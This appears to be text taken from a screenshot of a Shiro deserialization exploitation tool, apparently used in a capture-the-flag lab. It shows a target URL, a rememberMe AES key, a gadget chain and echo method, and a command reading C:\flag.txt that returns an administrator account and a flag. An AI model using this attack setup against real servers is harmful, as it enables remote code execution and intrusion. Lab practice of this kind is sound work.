 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://10.0.0.10/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 type C:\flag.txt 执行
win-rn51v7mnml5\administrator
-----------------------------------------------------------------------
go-flag{83c6696b-86c5-4718-8d53-9fb3f244b541}
-----------------------------------------------------------------------